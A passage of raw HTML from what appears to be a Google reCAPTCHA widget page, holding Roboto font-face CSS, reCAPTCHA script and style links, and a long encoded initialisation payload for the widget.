  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_08tM4UnyQYsBNHrqf1cQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_08tM4UnyQYsBNHrqf1cQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_08tM4UnyQYsBNHrqf1cQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22KMOxPUDDiyFSw4NPwprDusKPQnzCnHBBIMOBwqDDl8OxXcO+w6XCnEnDozQFT8KETTFtU8KYY8Kkwp4gw5EzwpPCuMKnw6LClE4iw5zCknRLVMOowoAoE8KsDEAzTsOxw6TDl8Okw67Cg2LCkMKXwpfDp1DDn1PDsBHDqsK0PEXDrxjCjwHDuzd/wr1Uwo92wrDDqT0HwqjCsntPw7vDgz7Ck0fCvSDDpMKSw6APw7jDosKtLgzCrkvDjwdKMXjDuMORwpbCrsOgF8K4w40nwpbDiAQ3w5HCsHlDbMKHw63CmMKqFsKKwoI+wr3DgMO/SMKowpnCvD/ClMOBIXZMGxV9w7nCqwXCgsK6wpRow43CrcKhwqPCt8KKw6E1Khs+wowGwoxjGAozQcKyI2bCjQlZccOdwrgZw6dVwpvCtz7CisKiMGLDn8KTwrBFw6U0DsOUwrfCoXZNG8KMwqJhfGfCpAd2w5/DtwbDpMKbCcKwGsKaF8Oww6giwo3CisOEOMOewr7CiMOXWlwdwoYowqzDrcOBRcO6wrV5wpXDvsKOwqUsfE/CjMKEQMOYCsO+UWNDw7VVZW01wpTDo8K7wqhqfMK4DMOsEMK1wrDDgXTCiTJFw6bDqsO8w6jDoTvCjloTw5UmTlzCtyNOVsOdw5h3w5/Dh8KeQhgCCMOpG8OywprDvcKuw5fCocOFEz7DkMOzbsKXw6TDuCjCuMKhInBKwo83wojDucKsw6w/E8K8Y0fDlMK1w7fCk0XDjMO1XcORwqBjKQUiPABoOzZZwqbDmMKDdUpmw4/DsS4OwpJuVsKhw43CgMKew4XCkGwCcgAfaj9tPHRYw5/DjD4EJcKLw4EFw5DDpAlwdcOUF8KbVsKbwrHCgMO/WX9Ubi3Dh2kaJsONC0bClz4XworDqcOFRMKLw63DsWXCi8K3wrdCwpNbVcKCw7HDucObw6Byw6rDo8KRwpzDnRfCtDfCtXHCj8Kww6zDiRfCtcOnwpvDnsKwJFoWw5dSw6BPVsOkdwLDrcKaZCXDmcO5N2DCvhjDuMK/DcOkeFQCwq7Cqko7w7YewrElwqHCqCLDpcKwCsKvw6ESVDItK8ORS8KnMHTCpERJw7MUaEFzw7zCk8KuflDChXjCp8KQO17DpMO9YBViE8K8w73CnDRuw5jDnsKLw4jCnE8lWMOCfx0Qch0Jw4U/c1ZWSsKyw49CPWhudFnDhcKtw4nCrcK4w6tEbQguwqzCqDrClhbDrcOLwqwcLMOlEXh3w51QNcKdwpguJ8OKw40uwpHDmUzCksO6A8OCX8KVNsKSccKsR8OiwrwWDxLDg1fDhBgCwrxRwpI3HVQkHMK9P8ORGcOrXMO8ZsOowpPCgV/CssKwwq0cXcOMKsKbwrgJNMKbYMOcwq3DuScGwoEQcQPDg8KAQ8O9DMOtwpNJw6HCp8OZFQZOWsKIM8OLdcK0MgByCsKFw6bCuzvDlMOswr5XD8KxNGQqZMOywqjCgsOmfcOsw4UROcO3w5IMdk/DlULDr8OvwoxhZ8KGw7c7HSpBwqoYJ8OAFcOkw6oPbcKTGSoBwqDCo8KYwrRQw7bDn8K6IWLDpEXCn1I+GsKgw6YrwobCn2o4Y0wJGVw/wo0iLmtDIsOcEn8wFFPCrsK1A8KiwpDDrsOsw4/DjD0fOcKgwrDDtD9mYMOxw7NSK0TCuBwlamAMw5vDvcOZwqzDr2jDmSN/EsKaD3BEwqnDo3ZOwoDDn0fCjV9gwrTCnnMtPRHDk1tCwp/Dp1/[base64]/w69gJsOsM8O/wpsfRnJdw5jCmsOdcgfDgMKuwoJdw6LDgcKZw5rCpn7DtsOnwoZTMsK+RQLDt8O0w7PDgipJNMO/[base64]/CrcK8w5AkAgDCpDtFw4diTkxWHsKYPl93JVLCjjV0Rkh4eH56Q1crNkfDmyBWa8Oyw58JwrbCtcOaVcOew4Mcw6cjXHjCjcO/wrRCGz/[base64]/DgMK1w7/CtsK3OX7CpcOvw6HCoxzDswHDkCswdRvDqMOlwqInGsKVw5JWF8ONbMOxw4ESZlbCrx/Cuk/[base64]/PcKcEmvDpHHDoRwrecKZU8KjVigTw6vDgCdYZcOPwo1nwrMNw5Jowpgtw5PDqMOqRcKpUcOcb0kjwqpAw6k7w77DrVIUATHDmndnMGpPw7wgHgMqwpVUY17DtsOcI1kyF3Ftw4/[base64]/[base64]/Ck8KawpzCqjfDh8OpS8OGw5PCqWBvAcKzwppgTsOdXzNaesK4w6t0wo1Kw7rDk3AKwp7DvFNLc2A6LMKuBhEeE1HCo1JUSRZZOzc8TxfDuG/DkSHCgDrCtMKFOT7DhD/Di10aw4vDuS0VwoA9w6jCiWrDoXdKVBzDuVZTwoHCm0/CpsOoX0PCvmJewrIhP0fCo8Otwq1bw5HDvyoAXFhKwoszDMOjG13DqcObw4IBK8KuOMKEwoglwqgPwrlbw7PCh8KGWw/CqxjCpcOnc8Kaw6ksw6nCksOow67Dkg7Cg1vDrj8YG8KXwpgYw5E9w6NfL8ODYMOqwrfDjMO1UDfCv1/[base64]/DiEAgw5Jvw4pQeMKWwrvDqMOlL8Krwp7ClUjCmsKiworCnsK+emnCtMOEw4kFw7pBw7Alw7g8w7/DrArCksKEw4DDosKbw6vDt8O4w4NswonDiQ/DllVcwrHCti7CjsOuDhxdelPDpVHChnYCIVUew4fDnMKvw6fDrcKLCMO+BSYAw4Ngw7pow77DrsKaw7tsDMK5T0UnccOfwrQ/w7obZlhtw48wC8OMw7RBw6PCncKow5Qdwr7DgMOfRsOnLsKPZcKowonDqsOKwqITNAoZdXVEIsOew67CpsK3w47CvsOdw61swo8POXILXw7Csh4kw6cgO8KwwpnDgwDCnMKSATzDksKMwpfCtsOXPcOvw6XDhcOXw5/ChFbCl1o+wonCusO1wr9gw7kYw7HDqMKMw5g9DsKEbcOQGsOjw7XDgyAPahBcw4vCugpzwpfCjMOHwps+IsO9wogMw6nCv8OrwoFuw79qax5BcsKpw6Jhwr0hYF/DisKLBQgiw6k0A1fCmcOlw61UY8KvwrbDky8TwpVxw6XCpn7DqkdNw7HDhQEQIUVjIXR2Q8KnwrIRw5M1AsKpw7A8wocbIFzDgcO7w5Jtw4VqPcOyw4DDnWEiwrXDvHDDqjAMPHEqwr0XeMKGX8KIwp8twqwwOcKgw5rClE/CuCjCkcOPw4jCkMONUCbCkCrCrQcvwohdw7gePwo/woPDq8KvDV1TUMODw4R/[base64]/w5LDjsOyCsONcC1YworDjm/[base64]/[base64]/CjTnDtBLDvcOpEMObwowYwr3DnlrDkMOiwrJqwq/Dq8OTE19XMMOFPcKmwpkHwog3w6A/OhDDsULDjsOyZF/DvcKhXhYXw51QNcKvw6oawo1uakpNw47Dlh3DsTHDn8O2EsOTLT7DhztAfsKaw77DsMOOwrXCoBtmI1DDu0TDj8O/[base64]/[base64]/ZHnDkcKMe8OBwqjDgQ/Crx4Zwo/CqMOPwp3CqDXDuFrDqMOeM8OBRmJ/asONw7XDksODwpMNwp7CvMOMJ8Kewq1lwoYnYXzDqsKow5EaWi5uwoRhNh/CvjPCpRzDhRxVw7kKS8Kuwq3DjzVGwrw0LH3Dr3vChsKAG0V1w5RQaMKBwohpBsK9w4lPPF/CnFTCvER8wrfDlsO8w6onwoRSKQLDusOCw77DtREQwqHCkmXDtcO3I3V2w5toIMOsw4JsTsOqScKoHMKDwrrCpsOjwpkRJ8OWw4QkDhDChiIOZmbDvxtDdsKCGcOPFS8zw55oworDtsKCZMO2w4vDtsO7W8OhacOPWcK8wrzDr2/[base64]/wocHw5vCtlnCqcOkIsKmVsOzSDHCrMOywppYAnTCgy5qw5JMw7zDl1kkw4E7a2BGY2PCiHAbHMKVD8K/w7ApcMOlw7vChcKcwoo1DQPCp8KRwonDmMK3XsK+IA1gNmIgwrFYw5wsw7wiwq3CmwLDv8Kfw5gEwoNXAcO+HgXCuxdTwrPCg8Omw47CvgTChH0weMKtYsKgJcO+LcK5PlfCpi8nJjkefX3DnDtCworDgcKxHsKRw4wiXMKaEMKfBcKxanZVHGdFO3LDtSc1w6Mow4/DvgZRccKwworDvcOtIcKew6pjPXwYMcOOwrHClC3DujDDl8OMTGV0wokUwrVCccKKVD7DlsOTw7fCvSjCuVxhw47DkUDDkz/CpQILwpfDjMO7wqkqw5wnScKKPk7CtcKgPsKywpXCrR1DwpjDnsObVGoWccOHAUsKZcOoY3XDucKTwoXDs2JuAxUZw4/[base64]/Dpm/CsMOYAMOiZSjDlAE2bcKEIcKrw47CjgVjY8ORw4HCrcOgw5LCjWZ7w5MjOsOaw4xEGEHDkwNLAmJdw5gDwooDRMOxNCF9QMK3fWrDkFY8RsOpw7M1w53CvsODcsKMw7HDkMKgw68GGjvDo8Ktwq7CuFLCmXUFwosnw6puwqTDvl/CgsOeNsOpw4IcKMK3T8OgwociFcOQw4Mfw77DnsKBw6/[base64]/CocKww7PDhgAPwpM8wqvDjjrDqRA2wovCo8OFA8OHO8Ksw7xoL8KZwqAdwpvChsKyYhY/RMOuasKSw7PDj2ASw4kuw6XCj1TCn1dVdMO0w7Vgwr8EOXTDgsOWTnzDskVSRcK/A2fDo3fCu13DswVMHMKsGMKqw6nDmsKew4PDhMOqGMOYw6TCtGzCjDjDoxImwqdrw5Q5wpxxI8KRw4TCjsOOGcKWwqbChSjCkcKvfsOYw43CpcOyw4HCncKRw4hJwpwMw7p/Y3HChVHChmQAQsOWXcKGZcK5w7TDmwd7w7dXYTTDlSEDw4U4MQbDoMKlwqPDpsOOwoLDllAew6/[base64]/ClDnDvGQ+MhrDj8OAwoVKMMOcEy/Ch8KhKy1TwpTCpcKrwq7DhFLDjnRJwpwRdMKnGcKWQyFPwqTCoxvDpMO+Jn3DjUBMwq3Dt8OxwqUgH8OIUHDCrMKyXk7CsGZqXsK+KcKcwo3ChsKwYcKEK8OuDXRUwr/ClMKRwrjDjsKAJy3CvsO2w4t0LMKWw7/CtsKdw5tOS1HCgsKMBD8+SzjDpcOCw5PCkcOoQFc0SsOgM8Owwrc9wqgkeEPDjcOswp4JwovCpVrDtWfDgMK5TMKvPSw8BcKDwqF7wrXDuz/DlMOrTcODcj/Dt8KIQcKSw68/DRAfF0VwY8OwcXrCksOWaMOzw7jDgsOrC8O4w6NlwojChsK2w7ggw5oBO8O3DA4mw7JOZMOMw6hrwqA7wq/DjcKswrbCiQPClsKOFsOHEFYmc2hTacOTZcOIw5Edw6DDrMKXwpjCmcKPw4rCl1N8WQkSGDZKUxhhw7zCrcOdF8OPczDCvGnDqsO7wr/[base64]/wpURwrR3w5nCj1FRwqJ9RwHDocOlc8KUKFrDuQsPJ2DDjUHCvsOmX8O7ORUKa1HCpsOtwo3CsnzCqiAHw7nDogvCrcOOwrfDl8OAPsOkw6rDkMKgUiA8EcKJw7zDiB5CwrHDjB7DncOgcwPDoAxFCnlyw6jDqGbCksOiw4fDkmNywos/w6N0wqphWmrDpjLDq8Kfw6nDjsKpYMKETG1lYmrDqcKSHwzDo34lwr7ChHFkw60xKXpnVSVJwpzDvsKLOxI9wpfCkSJ9w5EewrvCvcKAJnDDgcOrw4DClTHDpUZCwpbDjsK1MsKvwq/CisOswolUwrNqCcO6VsKLOcOgw5jChMKxw5HDmVDCmA/DrcOTZMKqw7TDrMKnSMO+wq4HUT7CsTnDr0d1wrnCnz9hwrzDgMOpMMKLU8KQFDvDrDfDjMO7C8KPwqpAw5XCq8OJwo/DqghpQMONCVrCt3XCllXCl2TDuXo4wqocPsK0w5LDmMKqwpVJYlDColJHMwLDiMOiIMOCeTZbw6gLX8O8fsOMwprCo8OWCQnCkMKqwofDqndAwrHCvMKdFcOBUMObGy7DscKuQMOeclcuw6QVw6rCksO7J8OjAcODwpjChBjChVNbw6vDnAXCqHlGwo/[base64]/DnsOodMO5WMOuwofDvkoBJ3PDlzbCvcORwrXDlx/Dj8KQDjnDj8KwwpQKBG/Ck0jCtBrDnHLDvDYuw4LCjmJlV2RHWMOqFQEPXnvClsKQZyUOUMO/S8O+wocNwrVWdMKJOXkowrTDrsK3Fx/CqMK2L8OowrEOwpcXI34CwobDqQ3Dmjw3w71dw7JgGMK1wpkXWzXDhcODaQgyw4LDrsK0w53DlMOlwqnDt1LCgw3Csk7CtmbDjcOpQ0jDtigCQsKfwoNyw6rDiRjDk8O6ISXDiH/DkcOhQcOCA8KEw4fCs34gwqEawqkBTMKMwpVIwrzDkUrDgMKTM1rCsxpzT8KNIlDDoSIGNHtcS8KPwrnCg8ONw71+cQTDmMKnEBpOw4tDTHTCnS3CuMKdGsOhYsO8QcK/w5fCmgTDrErCsMKOw6EZw7d6IsOiwrXCqQLDok/DhkrDg2HCkC7CpmjDsQ8KcHLDiSc1azt7E8KOeynDucO3wqPCpsK+w5pIw5Ycw7HDrwvCpGxtcMOSP0gpWjnCoMOFJyXDuMOvwo/DqhBZAVXDisKXwq5MdcKew4QHwqFzL8OsbjZ7MMOBw6xGQWE+wrgybsONwp0rwpdwV8OzbTfDocOHw6AZw47CkcORKsKswoFgcsKkWXLDgnjCsmbCi25zw5EnTwdNGxDDmB93BcO1woZhw4XCuMOcwobDhH0zFsO/HsOJYn5aK8Ojw5M2wrXCjA9QwrETw5NFwoHClhZXKUsnNsKlwqTDn27ClsKkwpbCvA/CqkDDvEQAwpPDpTpHwpfDnjsLScOeGQoAKsKpR8KsGDjDvcKxPcOXwprDuMK3FzVDwoV4bTNww5hWwrvCusOcw5bDly/DvMKHw5JWTcKAF0/[base64]/w5vCvlIvw5olI1poSVUxBsKTWsK6L8KZfcOofh4LwqMfwoPCmcKhNsOLR8OkwrBsJcOOwpYDw4TCtcOEwrl2w5YTwqbDhUU/WA/DlsOxYsK6wpnDpMKRP8KeUMOLMWrDhMKZw5HCjDxUwoDCtMKzGMOiw7kxGcKww7/DoDlGH08KwqIbamHDs3lJw5DCqsK4wrUBwofDpsOOwqzCkMKyJGjClkvClBzDi8KGw6FZTsK0Q8K+wqVBHQ/CokPDjWUQwpRCBjTCtcK4w4bDvwBzWzttwq8Ywqh4wpY5PHHDlxvCp2d2woZcw4Uxw407w7zDnGrDkMKCwrvDoMKNXHo4wpXDthXDs8KTwpvClTnDpWkNUGpsw5/DsDfDnwhPMcOMLMOZw5MYDMOYw4bCnMK7EcOUDmsjFRA9F8OYd8KVw7JeMRLDrsO8wqctVCQUw6BxSQ7CjTDDj30Gw6PDoMKyKjjClSInf8OVHcOWwoDCiSkWwpx5w6XCqUZtLMO2w5LDnsOZw4/CvcOmwpN+YcKpw5otw7bDkR52BEh4AsORwqTDusKRw5jChMOhLSwlIlsYO8KZwr0Ww5tQwprDlsOtw7TCkxd4w7BjwrTDmsOkw7DCkMKGCRMxwqgXFBkewrbDtBg5wrhXwp7DusK4wr5JYlsdQMObw4JKwrAtTzN1eMO3w74PPXowfw/CnFHDkAorw6rChkrDg8OIJkBAOMKywrnDtX3CuUAOTR/Ci8OCwr4XwrF2J8Kiw5fDtMKiwqrDncOqwpnCi8KEJsO0wrvClXrCosKjw60ZUMO1Fm1Kw7/Cp8Ovwo7DmTHDkDp4w4PDlmlBw4B4w6zCuMOKFRfDg8KZw6JWw4TCjm86AB/DkE/CqsK1wrHCpcOmHsK0w4czP8Ogw6fDksOCSCjClXbCjXIJwozDmSHDp8KSKjcce03CpMKBGcKwIlvDgCLCvcKywq4Lwp3ChTXDlFApw6HDjG/CmgzDoMOSCMONwpXDnEUeNW/DmFkyA8OXecO8VlkIAGTDsm1Hb17CrWMhw6IuwrvCqcO3ScOwwp/CnsObwpPCvH9SFMKoRzfDtwAiw57CqMK5aSMCZ8KDw6U2w60mKjXDq8KbasKORmjCmkTDhsK7w5cXNHI8fV1ww6pzwqV4wqzDusKiw5jCiDXCqQJrZsKrw6oCCDfCksOpwoJMBSdnw6ERNsKJKg/CqSY3w4PDqifCsXF/VHQKPh7DhBQhwr3Dm8OpGT1VFMK4wpxlasK7w5LDl2onMmMZTcOdNMO1wo/Dg8KTw5c8wqrDk1XDvsK7w49+w5tOwrJeS2LDlg01w4PCk3zDoMKXVcK4wrU6wpvCusKubcObecOkwqN7Yw/Cni99YMKWVsObAsKBwoUJDE/Cm8O5asKJw4jDkcOjwrsVexFZw4/[base64]/bhrCmkjDnV/Dtg82L8KhwrdgwrvCkMK7w73Cqm3Ch3QsDFtbGkR6d8OwPRZ/wpLCqsK3MjJHIcO2KwVJwqrDqcOgwr1Aw6LDm1HCpw/[base64]/wrBHwqDDv8KZSlrDpMKhwpfCiGbCpMKcasKswplVw77DrlXCt8KWKsKYGGxEE8KHwoLDm0wRZMKHYsOGwq9KGsOsOCxiEsOweMKGw7zDog8YKBQlw5/DvMKQK3HCl8KMw4DDlBvCnHnDjTrCqT0sw5nCg8KUw5/DjToUDnVCwqt3IsKrwrATwpvDlRvDojTCsntpVATCuMKPw6zDkcK3T2rDuHnCn2fDhTTCl8O2YsKKCsOVwqJSDMOTw4pdLsKowpJrNsOiw4ByIkd/SDnCsMOjEkHCkTvDq0DDoC/DhnxxFcKCXyAww6nCusKew4d+w6pLLsK4AjvDuXnDicKPwrJuGEbDmsOvw68nZMOFw5TCtcKaTcKWwrjCuSRqwrHDi1YgOcO4wrLDhMKJFcKwccOKw6IoJsKFw7xHJcO5woPDg2bCl8KAFgXCp8KJGsKjFMOZw6/CocOSaArCuMOAwrzDscKBUMKSwpPCvsOZw5dow487AVEyw71qcFoYWinDrX/DosOSQMK/dMKJwogmJsOiScKyw4wJw77CsMKgw53DhzTDhcOeV8KkUjlnZz/[base64]/wrfCiMK4wrTDhRAWeEMCw41/wpDDk8K/wpctNMOdwpDDrCpZwqDCi3HDmDrCgsKlw7YjwpQ/Y2ZUw7B1PMK/wrgwfGPCrkrClnJ0wpJyw5ZeSUzDvRHCv8KLwp5lcMKGwo/CgsK6LD5Zw69YQiU/w4g0MsKgw75Ywrh1wrkEVcKcM8K1wppkdhBXFm3DqB1iC0fCrMKFNcKVFMOlKsKWI0AMw7IwVj3Dpl/DksK8wpLDjcKfwqkWLQ/Dg8OfKEnDiTlHJEFvNsKfQ8KHcMKrw43DtTbDgMOfw7jDsl9DPxsJw6DDocOLdcOSRMKiwocgwo7CnsOWScKrw6Z6wqvDuAxBLwp2w6vDjXgqFcKzw4wcwoXDnsOYTDcYDsOyJm/CjGjDrcKpKsK0JT/ChcORwr/DrjvCicK9LD8Dw7NTZSPCn3U1w6FiOcKwwpdsL8ORTCLCsU4YwqI4w4jDi2cywqoUJ8Obel/CoE3CkS5NAGpzwr9zwrDCkU0+wqoSw7xAdQ3CsMOOPsOmwo3CjGx8ZydCPxfDh8OAw7fClMK/[base64]/[base64]/[base64]/w618QMKTwoNhw79Pw6/CkAPDugjDomTCtMOhP8Knw4tSwrTDvMO7CcKeOT8KO8KobB5rUcO+I8OUYsOpNcOAwr/DpHDCnMKuw5TCgzDDiBlFaB/CrSwOw4lNwrUywofCsl/[base64]/MsO1WXbDjcKQQMOdYmzCvifCv8KoA8O8wrrDrDkpGCUxwrHDi8KCw6/CtcOtw5zCp8OlRDlewr/CuXHDg8O1wq11RWHCusOOby0hwpDDnMKkw6AKw77CshUNw7IKwrVER17Dhig7w7XDlsOTVcKmw4BuESFMMjHDn8KcTVfCjcOWWnsAw6bCvSUVw4DDvsO1CsONwoTCm8KpYUUNdcOZwrwrAsOAbGR/[base64]/DmcKBwq97FcK9DMKVwoDDkxbCokjDil1ibQ0aNUrCgMKMPsO8KmRuCBPDjD0iUzgfwrtkX1fCsHcjLB/Cuw9qwp9qwpxPOsOPQsOSwqbDi8OMbcOmw4c8EnU9ZMKawrnDsMKzwpBNw485w5XDr8K1GcOFwpkEaMKtwqwcwq7Co8Odw5EcJ8KbNsKiI8OWw5h7w7BHw7xHw4TCsigzw4fCkMKFwrVxbcKLCA/ClsKNFQ/Cp0bCl8OBwrPDsQ0Nw5nCnsOHbsONYcKewq4RQVF3w5zDtMOOwrJNQUjDisKrwrPClXUww7rCtMO2VlLDqcOkBy/ChMOIOiTCgH82wpDCiQ7CmkFXw6d8RsKlJEB6w4fCssKOw5TDr8KPw6vDtj9fMMKMw5fClsKdO1Jxw5nDrGsXw4/Dnldsw5fDgcOWIDjDg2PCpMOPIFtTw5LCt8K9w6h1w47ChMKKwqpow5HCtMKyB2hzMypRLsKYw5XDqEQyw7RSK17DscO9SsOsF8K9fT5uwr/DvRxBwpTCoTXDt8OQw58cTsOEwqBXS8K5Q8KRw6xNw6rDicKNfDnClMKcw6/[base64]/OsKhG8KvW8Oww4fDm8Kpw5TChxzCrzEdZllBfnHDoMKaWMOlNsOQIsOhwr1hOFwDCWLCgR3DtlJ4wqLChWU/f8KnwofDpcKUwo1Xw6thwqDDhcK1wqbDhsOGIcOLwozDo8OMwoMUNg/CnsK3wqzCkMOcKzjCrcOewpXDvsKRIxXDgSoiwqdyJ8KRwrfDkwRvw75nfsOFd1wKSGpAwqzDvl5pI8OZbMKBAEg/X0JkNsOIw4LCqcKTVcK4AQJqUH/[base64]/Cj8KZwqRpwpRyBsOCw5vDssKiGsO9GsKzw6TCgcOkw71/w7TDicKDw4wtSMOrYcOvFMKaw63CmRDDgsOJKgfCj1fCuHVKwpvCjcKkF8KkwoQzwpwyO2IJwow1BsKew6gxFGt5wrkvw6TCkGTCkMOMH0xMwoTDtG9EesOewq3DgsKHwp/CgH7Cs8K6YD1VwoTCiW56H8ORwopcwrjCkMOyw79Sw6Ruwp3DsE1Mdy7CjMOsHVdUw4jCjMKLDD9WwrHCtGDCrgEDMgvCkn08Px/CvGjCgQl9HG/CicK8w7PCmA/[base64]/wo/[base64]/[base64]/wrHDpMKJF8KRw63DpcK1w7AGIcKVITddw4EqIsKaw5Yfw4pbe8K9w6tdwocYwoXCoMK/Bg3DhBDCkMOew6XCnlVAGcOAw5/[base64]/Cr2ISU2s8wo4Wwr/[base64]/DonEZP1bDn30ONmspwpvDj8O1DXdcwrRqw71Tw6bDiFHDscO+SHzDjcOFwqVnwqI7w6YTw63Cmh1gLcKeY8Kwwpxaw5ceX8OVVSw5GnrDkAzDksOYwp/Di21Gw7bClE7Dk8OeIhrCj8K+CMOgw5U/IR/[base64]/UjfCoGQLwqkLwogJZsObwrvCiCbChj9tU8O9FsK4w7lJSnNAG3oIT8Kaw5zCvifDjMO1wovCpy0CPiYxWx0jw7sOw6fDgHZyw5fDqBbCr27DqMOGB8OaKMKnwoh8TjjDr8KuL3HDvsOQwoLDkxfDjEQYwqjCuxQrwp/DrjTCjsOTw7RqwrvDp8O4w5ZqwrMOwolVw4hmKcOpV8OTMmnDocOnOFkWd8KGw4gqw4/DvVXCvjhQw4bCosKzwpZ+G8KBB1zDsMO/GcO7WCTCiAHCocKlSwtFPxXDj8O0REnCjMO6wqfDsQzCpkbDhcKcwrBdIT4VE8OkcVFow4Imw6RmdcKRw7hiU3jDmMKDw5rDtsKASsOiwodUAyPCj0rCuMKlS8Orw6TDsMKgwqXDp8OzwrvCq09OwpoYYX7CmRhgS2/DjWfCqsKNw6zDlkBQwp5xw4QTwrgXf8KKScOhICLDisOrw5BjDDZqZ8OHMAgvWsKLwolCaMOoOMObdcKYawLDnUNLMMKIwrRmwo3DiMKEwqDDm8KJVzIrwrQaMMOhwqbCqMKaIcKYXMKTw7xiw6JEwoLDtGvDu8K2E2Y5dnvCumrCknQmdlF/[base64]/DgMOUwps0aSbDv8KAw6bDvC9nIXFyb8K3PEfCusKgw5xdYMKmIlobMsOGScKEwqUUHSYVCsOJXWLDuVnDm8Kqw6fDisO/IcOiw4UVw6nDvcOIRnrDtcO1b8OjZGVZacOsIFfCgSBaw5/DpSbDt0bCliDChwjDoGdNwrrDnFDCjcOgKD4UG8K4wphBw6A9w6fCkwBkwqk8H8KbQGvCksKQLsOiGVXCpzfCuRgCBQQoA8OdLcOCw702w7twRcOOwpnDjWchOU3DvsK0wolcBsONXVTDr8OIwr7Cs8KrwrBhwqt1Xj1hN0XCniDCtmXDqF3Cl8KhfsOXU8O+Bl/DqsOhaDzDqlhscl3Dk8KyHsKswoARFmw9RMOlY8K3woAFVcKCwqDChEgpBB/CmTduwoI6woTCnFDDkA1EwrRhwpvDiXPCssKmbMK5wq7CjiF3wrHDqkhRYMK7WmwTw592w7Ytw7BewpVpR8OiIsOWCcOOY8OPbcOWw6vCqxDCuHzCqMOawoHDicObLH/ClTgqwq/[base64]/[base64]/DtUBhwr/DssObw48iLcOOw4nCh8K8w4keR8K8wqnCm8KiaMOqWsOnw6NrMQlkwr/DpmjDlcOEXcOyw5wrwo1NE8K8KMKdwoobw713QUvDjkBVw4fCkCkzw5c+Oi/[base64]/ChMOxD8KGwo7CqMOowpokRMKUw6UiWh3DmDYDT8KEw4nDucOtw4o2XCPDkyTDlcKcUFHDhTtVRcKJKnjDj8ODc8ObH8O7wrFlNcOzw5PCjMODwp3DoA5yLC7DrwtKwqxLw5haS8K6w6fDscKgw4E+w4/[base64]/[base64]/[base64]/Ch8K8VMOaw7BQw7/[base64]/[base64]/HyY8w7XDgcOnfsOYw7lWw5tkw6/[base64]/w6pOH8Ouw4nCv8OQa8KBO8OtKXDCtUUowo0sw6HCgsKVRMKCw6jDqAhnwpHClMKMwrgUTiTCn8OLW8KMwo3CvF/CvTsgwpVowoARw5Z9BznChHcowpbCqsOLRMOGHnLCt8K3wqc7w5zDoTJjwpNnOhTCl07Cgx5Iwo8dw7Zcw4BdSFbDk8K/[base64]/Ci3HDijHCkj40WcOkTy49w5Z2wr/CjBTDtMO+wqZ7EcK/CwnCgBHDg8KDCHfDnGPDrys9RsOSaHwlRmLDjcOVw5lLwogQWcKww7fDh2XDmcOCw5kHwp/CnkDDpS9sZDLCsnEbD8K6KcKTeMODesOaZsObQmnCo8O5GsO3w4TDsMKFKMK1wqZJCGvCn1DDgT/Dj8OLw4pSaGHCvSjDhnIswpBzw5t2w4V6bEZ+wrYtNcO7w4t3wqR3E3HCrsOZw73Dp8OVwqI6RyHDn1YQJcOqYsOVw6wKwpLCgMOkKsKbw6/DimHDmAvCg2DCgmTDlsKTIijDizRDHnbDhcOiwo7DmsOmwpLCoMOrw5nDmCMDOxFXwqfCrBFyRCk5NnhqV8KJwqTDlhQOwojCnCg2wqEETMKLR8OdwpPCl8OBRy/[base64]/Cm8Ohw6HCtcKeWcKEccO0w70mL8OuKcKyw6cNWCXDtUbDocKgw4rDpllBMsO2w7tFaCY9Gx0xw5rCnW3CiUEGIVzDn3zCgsO0w4XDhMKWwobCsGZjwqjDtVnDo8OEw5vDoHdtw7ZHCsOww6TCiEsEwpvDpMKIw7h/wpjDrFDDkUnDqkHCucOew5HDjhzCl8OXXcKIGz7DhMOaHsKuNGcLbsKGb8KWw6TCjcKpKMOfwqnDvsO4R8OOwrsmw5TDq8K4wrBuSGbDk8Ohw7FzbsO6UU7DpMORBg7ChCcLWcKpAVrDjE0OB8OAP8OeQcKVBlUmVz0yw4fDqQEZw484ccK7w5fCtMKyw5dAw7I6wp/Ch8OhecOmw4ZTNxnDrcOBCMOgwrkqwogywpnDpMOFwoc1wqjDt8KEw4Juw4/DhcKqwpDClsOgw6ZcM3vDrcOKHsO9wr3Dg15YwonDjFVnw5Qqw7UlAcKKw4EPw7RDw5HCkR9CwpXCksOYaXzDjE0MNzRUw7Bf